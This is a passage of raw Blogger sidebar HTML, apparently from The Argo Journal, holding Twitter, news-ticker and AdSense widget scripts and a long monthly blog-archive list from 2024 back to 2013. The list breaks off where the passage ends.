<a class="twitter-timeline"  href="https://twitter.com/ArgoJournal"  data-widget-id="348539129077841920">Tweets by @ArgoJournal</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<script src="//widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 10,
  interval: 6000,
  width: 250,
  height: 300,
  theme: {
    shell: {
      background: '#333333',
      color: '#ffffff'
    },
    tweets: {
      background: '#000000',
      color: '#ffffff',
      links: '#4aed05'
    }
  },
  features: {
    scrollbar: true,
    loop: false,
    live: false,
    hashtags: true,
    timestamp: true,
    avatars: true,
    behavior: 'all'
  }
}).render().setUser('ArgoJournal').start();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="TickerBC98050571" class="bc_ticker" style="width: 400px;overflow: auto;overflow-x: hidden;border-style: none;border-width: 0;border-color: #FFFFFF;background-color: #FFFFFF;">
<table width="100%">
	<tr>
		<td width="10" style="vertical-align: top;" style="color: #0000CC; font-size: 10pt; font-family: Arial,Helvetica;"><a id="TickerPrevBC98050571" href="javascript: ;" onclick="PrevTickerBC98050571();" class="bc_tickerarrow" style="text-decoration: none; color: #0000CC;">&laquo;</a></td>
		<td id="TickerContentBC98050571" class="bc_tickercontent" style="vertical-align: top;background-color: #FFFFFF;">
			<a id="TickerLinkBC98050571" href="javascript: ;" class="bc_tickerlink" style="text-decoration: none;" target="_top"><b><span id="TickerTitleBC98050571" class="bc_tickertitle" style="color: #0000CC; font-size: 10pt; font-family: Arial,Helvetica;"></span></b></a>			<span id="TickerSummaryBC98050571" class="bc_tickersummary" style="color: #000000; font-size: 10pt; font-family: Arial,Helvetica;"></span>
		</td>
		<td width="10" style="vertical-align: top;" style="color: #0000CC; font-size: 10pt; font-family: Arial,Helvetica;"><a id="TickerNextBC98050571" href="javascript: ;" onclick="NextTickerBC98050571();" class="bc_tickerarrow" style="text-decoration: none; color: #0000CC;">&raquo;</a></td>
	</tr>
</table>
<!-- DO NOT CHANGE OR REMOVE THE FOLLOWING NOSCRIPT SECTION OR THE BLASTCASTA NEWS TICKER WILL NOT FUNCTION PROPERLY. -->
<noscript><a href="http://www.blastcasta.com/" title="News Ticker by BlastCasta"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFTATb3mcUxSXYfECfBGIOyyQoUIotiFpmOqSWsDK-1HnQIdXCspBwK5rvO1oWCUoxnM8_Y_qHs9BciaOjpF0bSrw8Xas5Z65NIzA=s0-d" border="0"></a></noscript>
</div>

<script id="scr98050571" type="text/javascript"></script>
<script type="text/javascript"> /* <![CDATA[ */ 
setTimeout('document.getElementById(\'scr98050571\').src = (document.location.protocol == \'https:\' ? \'https\' : \'http\') + \'://www.poweringnews.com/ticker-js.aspx?feedurl=http%3A//newsrss.bbc.co.uk/rss/newsonline_world_edition/americas/rss.xml&changedelay=5&maxitems=-1&showsummary=0&objectid=98050571\'', 500);
 /* ]]> */ </script>

<object width="604" height="21"><param name="movie" value="//www.foxnews.com/i/redes/ticker.embed.swf"><param name="allowscriptaccess" value="always" /><embed src="//www.foxnews.com/i/redes/ticker.embed.swf" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="604" height="21"></embed></object>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<p><a href="http://feeds.feedburner.com/blogspot/gOlEx" rel="alternate" type="application/rss+xml">Subscribe to The Argo Journal</a></p>

<a href="https://twitter.com/ArgoJournal" class="twitter-follow-button" data-show-count="false">Follow @ArgoJournal</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client="pub-9776784420369548";
google_ad_host="pub-1556223355139109";
google_ad_width=300;
google_ad_height=250;
google_ad_format="300x250_as";
google_ad_type="text_image";
google_ad_host_channel="0001+S0009+L0001";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="003972";
google_color_url="003972";
google_color_text="333333";
//--></script>
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client="pub-9776784420369548";
google_ad_host="pub-1556223355139109";
google_ad_width=300;
google_ad_height=250;
google_ad_format="300x250_as";
google_ad_type="text_image";
google_ad_host_channel="0001";
google_color_border="FFFFFF";
google_color_bg="FFFFFF";
google_color_link="003972";
google_color_url="003972";
google_color_text="333333";
//--></script>
<script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.argojournal.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.argojournal.com/'>Home</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(183)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(974)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(784)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1046)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(298)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(436)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.argojournal.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
